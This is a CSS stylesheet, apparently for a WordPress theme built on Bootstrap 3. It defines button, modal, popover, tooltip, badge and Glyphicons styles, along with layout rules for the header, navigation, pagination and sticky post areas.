.btn-success.active,
.open .dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{background-image:none}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.btn-warning .badge{color:#f0ad4e;background-color:#fff}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{background-image:none}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
.btn-danger .badge{color:#d9534f;background-color:#fff}
.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active{border-color:transparent}
.btn-link:hover,
.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}
.btn-lg,
.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.btn-sm,
.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-xs,
.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0}
.btn-block + .btn-block{margin-top:5px}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block{width:100%}

.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}


.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,
.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn + .btn{margin-left:-1px}
.modal-footer .btn-block + .btn-block{margin-left:0}
@media (min-width:768px){.modal-dialog{  width:600px;margin:30px auto;}
  .modal-content{  -webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}
}

.popover{position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;white-space: normal;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);        box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}
.popover.top{margin-top: -10px}
.popover.right{margin-left: 10px}
.popover.bottom{margin-top: 10px}
.popover.left{margin-left: -10px}
.popover-title{padding: 8px 14px;margin: 0;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0}
.popover-content{padding: 0}
.popover > .arrow,
.popover > .arrow:after{position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}
.popover > .arrow{border-width: 11px}
.popover > .arrow:after{content: "";border-width: 10px}
.popover.top > .arrow{bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0}
.popover.top > .arrow:after{bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0}
.popover.right > .arrow{top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0}
.popover.right > .arrow:after{bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0}
.popover.bottom > .arrow{top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25)}
.popover.bottom > .arrow:after{top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff}
.popover.left > .arrow{top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25)}
.popover.left > .arrow:after{right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff}

.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=70);opacity:.7}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:4px 8px 3px;color:#eee;text-align:center;text-decoration:none;background-color:#000;border-radius:2px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}


.label,.badge{position:relative;display:inline-block;padding:5px 7px;font-size:12px;line-height:14px;color:#ffffff;vertical-align:baseline;white-space:nowrap;background-color:#999999}
.badge{padding:1px 4px 0}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}
.label-arrow{position:absolute;width:0;height:0;vertical-align:top;content:""}
.label .label-arrow{top:7px;right:-4px;border-left:4px solid #000000;border-top:4px solid transparent;border-bottom:4px solid transparent}
.label-important,.badge-important{background-color:#FF5E52;opacity: .9}
.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#FF5E52;opacity: .9}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning .label-arrow,.badge-warning .label-arrow{border-left-color:#f89406}
.label-success,.badge-success{background-color:#56af45}
.label-success .label-arrow,.badge-success .label-arrow{border-left-color:#56af45}
.label-info,.badge-info{background-color:#3a87ad}
.label-info .label-arrow,.badge-info .label-arrow{border-left-color:#3a87ad}
.label-inverse,.badge-inverse{background-color:#4A4A4A}
.label-inverse .label-arrow,.badge-inverse .label-arrow{border-left-color:#4A4A4A}
a.label-important:hover,a.badge-important:hover{opacity: 1}
a.label-important:hover .label-arrow,a.badge-important:hover .label-arrow{opacity: 1}
a.label-warning:hover,a.badge-warning:hover{background-color:#d57f05}
a.label-warning:hover .label-arrow,a.badge-warning:hover .label-arrow{border-left-color:#d57f05}
a.label-success:hover,a.badge-success:hover{background-color:#49953b}
a.label-success:hover .label-arrow,a.badge-success:hover .label-arrow{border-left-color:#49953b}
a.label-info:hover,a.badge-info:hover{background-color:#317292}
a.label-info:hover .label-arrow,a.badge-info:hover .label-arrow{border-left-color:#317292}
a.label-inverse:hover,a.badge-inverse:hover{background-color:#383838}
a.label-inverse:hover .label-arrow,a.badge-inverse:hover .label-arrow{border-left-color:#383838}


@font-face{font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}



/* 
 * base
 * ====================================================
*/
a{color:#444;text-decoration:none}
a:hover,a:focus{color:#FF5E52;text-decoration:none}
::selection{background:#72d0eb;color:#fff;text-shadow:none}
::-moz-selection{background:#72d0eb;color:#fff;text-shadow:none}
.text-muted a{color: #999;text-decoration: underline;}
.text-muted a:hover{color: #FF5E52;}
.wp-video,.mejs-video,audio,canvas,progress,video,embed,iframe,.iframe{max-width: 100%;}
.wp-video{margin-bottom: 16px;}

body, button, input, select, textarea{font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}

body{margin:0;font-size:14px;line-height:20px;color:#444;overflow-x: hidden;background-color: #eee;}


/* 
 * frame
 * ====================================================
*/
.header{position: fixed;top: 0;bottom: 0;width: 190px;background-color: #f6f6f6;margin: 0;padding: 0;z-index: 99}

.container{max-width:1280px;background-color: #fff;margin:0 auto;text-align:left;position:relative;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}

.content-wrap{width:100%;float:left}
.content{margin-right:320px;margin-left: 190px;padding: 20px 25px 0;min-height: 800px;overflow: hidden;}
.sidebar{float:left;margin-left:-320px;width:300px;position:relative;padding-top: 20px;}

.error404 {background-color: #fff;}

/* 
 * header
 * ====================================================
*/
.logo{margin: 0;}
.logo a{display: block;height: 120px;overflow: hidden;background-color: #FF5E52;color: #fff;}

.feeds{padding: 15px 0 15px 15px;margin-bottom: 10px;overflow: hidden;background-color: #f9f9f9;border-bottom: 1px solid #eee;line-height: 28px;}
.feeds-title{margin:0 0 7px -15px;padding: 0;color: #999;text-align: center;}
.feed{opacity: .8;color: #666;font-size: 12px;display: inline-block;width: 48%;}
.feed i{display: inline-block;width: 10px;height: 10px;border-radius: 2px;margin-right: 5px;position: relative;top: 1px;}
.feed:hover, .feed:active{opacity: 1;}
.feed-weibo i{background-color: #FF5E52;}
.feed-tqq i{background-color: #1FAEFF;}
.feed-facebook i{background-color: #2365DA;}
.feed-twitter i{background-color: #00D5E7;}
.feed-weixin i{background-color: #4BC916;}
.feed-rss i{background-color: #F1B305;}

.feed-weibo:hover{color: #FF5E52;}
.feed-tqq:hover{color: #1FAEFF;}
.feed-facebook:hover{color: #2365DA;}
.feed-twitter:hover{color: #00D5E7;}
.feed-weixin:hover{color: #4BC916;}
.feed-rss:hover{color: #F1B305;}

.deliver{text-align: center;padding: 0 15px;}
.deliver .btn{padding: 10px;border-width: 2px;border-color: #ddd;color: #777;}
.deliver .btn:hover{border-color: #ccc;color: #444;background-color: #f6f6f6;}
.deliver .glyphicon{top: 2px;margin-right: 3px;}

.slinks{text-align: center;color: #999;font-size: 12px;line-height: 25px;}
.slinks a{color: #999;margin: 0 5px;}
.slinks a:hover{color: #666;text-decoration: underline;}

.user-welcome{padding: 8px 8px 7px 58px;font-size: 12px;margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)}
.user-welcome .avatar{float: left;margin-left: -50px;width: 40px;height: 40px;border-radius: 8px;position: relative;top: -1px;}
.user-welcome strong{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;display: block;color: #FF5E52;}

.user-logout{font-size:12px;text-align:center;margin-top:-15px;color: #999;}
.user-logout a{color: #999;text-decoration: underline;}


/* 
 * nav
 * ====================================================
*/
.nav{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;}
.nav li{position: relative;}
.nav li a{padding:12px 25px;color:#666;display: block;}
.nav li a:focus,
.nav li a:hover{color:#444;background-color:#fff;}

.nav li.current-menu-item > a,
.nav li.current-menu-parent > a,
.nav li.current_page_item > a,
.nav li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.nav li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 2px solid #eee;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.nav li:hover > ul{display: block;}
.nav li ul > li > a{padding: 8px 10px 8px 25px;color: #999;}
.nav li ul > li > a:hover{background-color: #F6F6F6;color: #555;}

.nav .glyphicon{margin-right: 10px;top: 2px;}



.btn-navbar{display:none;float:right;padding:5px 8px 6px;margin-left:5px;margin-right:5px;margin-top:11px;background-color:#404040}
.btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f9f9f9}
.btn-navbar .icon-bar + .icon-bar{margin-top:3px}
.dropdown-menu:before{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-5px;left:9px}
.dropdown-menu:after{content:'';display:inline-block;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #ffffff;position:absolute;top:-4px;left:10px}
.dropdown-menu.pull-right{left:auto;right:0}
.dropdown-menu.pull-right:before{left:auto;right:6px}
.dropdown-menu.pull-right:after{left:auto;right:7px}
.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px}
.menu{margin-right:20px;margin-top:11px}

.search-suggest.dropdown-menu > li > a{padding:4px 7px 3px}
.search-suggest span{float:right;color:#999}
.search-suggest .active span{color:#fff}


.pull-left{float: left;}
.pull-right{float: right;}

/* 
 * pagination
 * ====================================================
*/
.pagination{padding:20px;background-color:#fff;text-align:center}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding: 0}
.pagination ul > li{display:inline}
.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;float:left;padding:8px 20px 7px;text-decoration:none;background-color:#ddd;color:#666;opacity: .88}
.pagination-multi ul > li > a,.pagination-multi ul > li > span{padding:7px 16px;margin:0 2px;font-size: 12px;}
.pagination ul > li > a:hover,.pagination ul > li > a:focus{opacity: 1}
.pagination ul > .active > a,.pagination ul > .active > span{background-color:#FF5E52;color:#fff}
.pagination ul > .active > a,.pagination ul > .active > span{cursor:default}
.pagination ul > li > span,.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.pagination ul > li.next-page > a{background-color: #FF5E52;color: #fff;}

.ias_trigger{margin: 20px 0;}
.ias_trigger a{background-color: #eee;display: block;line-height: 35px;text-align: center;font-size: 14px;color: #999;}
.ias_trigger a:hover{background-color: #ddd;color: #666;}

.pagination-loading{font-size: 16px;text-align: center;color: #999;padding: 30px 0 40px;}
.pagination-loading .glyphicon{top: 2px}

.pagenav{overflow:hidden;text-align:center;padding:20px}
.pagenav a,.pagenav .current,.pagenav .page-numbers{padding:4px 12px 3px;color:#666;display:inline-block;background-color:#eee;margin:0 1px}
.pagenav .current{background-color:#FF5E52;color:#fff}
.pagenav a:hover{background-color:#ccc;color:#444}


/* 
 * article nav
 * ====================================================
*/
.article-nav{overflow:hidden;margin-bottom: 30px;font-size:14px;color:#bbb;clear: both;}
.article-nav-prev, .article-nav-next{float:left;position:relative;width: 50%;}
.article-nav-next{float:right;text-align:right}
.article-nav-prev::before{content: '';position: absolute;right:-1px;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-next::before{content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-prev span, .article-nav-next span{display: block;}
.article-nav a{color: #999;margin-right: 20px;display: inline-block;}
.article-nav a:hover{color: #FF5E52;}
.article-nav-next a{margin-right: 0;margin-left: 20px;}



/* 
 * title
 * ====================================================
*/
.title{position: relative;margin: 0;line-height: 32px;font-size: 20px;border-bottom: 2px solid #eee;}
.title strong{border-bottom: 2px solid #FF5E52;display: inline-block;position: relative;bottom: -2px;font-weight: normal;}
.title .pull-right{float: right;line-height: 32px;}

/* 
 * sticky
 * ====================================================
*/
.sticky{overflow: hidden;margin-bottom: 0;}
.sticky ul{list-style: none;padding: 0;padding-top: 15px;overflow: hidden;}
.sticky li{width: 25%;float: left;margin-bottom: 20px;height: 178px;overflow: hidden;}
.sticky li a{display:block;margin-right: 10px;position: relative;color: #666;}
.sticky a:hover{color: #FF5E52;}
.sticky img{display:block;max-width: 100%;margin-bottom: 5px;height: 132px;}


.focusmo{overflow: hidden;margin-bottom: 10px;}
.focusmo ul{list-style: none;margin: 0;padding-left: 50%;}
.focusmo li{width: 50%;float: left;margin-bottom: 10px;}
.focusmo a{margin-left: 10px;display: block;overflow: hidden;height: 128px;position: relative;}
.focusmo img{width: 100%;height: 100%;}

.focusmo li.large{width: 100%;float: left;margin-left: -100%;}
.focusmo li.large a{height: 266px;margin-left: 0;}

